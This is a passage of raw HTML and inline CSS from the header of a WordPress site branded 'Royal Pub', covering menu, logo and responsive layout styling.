.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #685648;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #685648;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 31px;
                
                    width: 27.9px;
					height: 27.9px;
					line-height:  27.9px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 31px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 27.9px;
					height: 27.9px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M126.925 136.037v770.202h770.161v-770.202h-770.161zM725.965 735.108h-427.909v-82.616h427.909v82.616zM725.965 562.379h-427.909v-82.606h427.909v82.606zM725.965 389.795h-427.909v-82.616h427.909v82.616z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }#tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_20.tdc-row-content-vert-center,
                    .tdi_20.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-bottom,
                    .tdi_20.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_20{
margin-right:-40px !important;
margin-left:-40px !important;
padding-right:16px !important;
padding-left:16px !important;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list{
                  list-style-type: none;
                  position: absolute;
                  top: 100%;
                  left: -15px;
                  display: none;
                  width: 215px !important;
                  margin: 0;
                  padding: 15px 0;
                  background-color: #fff;
                  text-align: left;
                  z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:hover a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .td_block_inner{
                    text-align: right;
                }.tdi_26 .tdb-menu > li{
                    margin-right: 45px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 45px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more{
                    padding: 0px;
                
                    color: #685648;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #685648;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;line-height:8.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    border-width: 1px  0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #eaeaea;
                
                    box-shadow: none;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26 .tdb-mega-menu .sub-menu > li{
                    max-width: 1480px !important;
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 1px;
				
					border-color: #f1e8d7;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-menu > li{
                    margin-right: 34px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 34px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:7 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-menu > li{
                    margin-right: 28px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 28px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:6.6 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 2px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_26 .tdb-menu > li.current-menu-item > a,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26 .tdb-menu > li:hover > a,
				.tdi_26 .tdb-menu > li.tdb-hover > a,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dc8f01;
				}.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dc8f01;
				}.tdi_26 .tdb-menu > li > a:after,
				.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_26 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26 .tdb-menu > li:hover > a:after,
				.tdi_26 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26 .td-pulldown-filter-list li:hover a{
					color: #dc8f01;
				}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
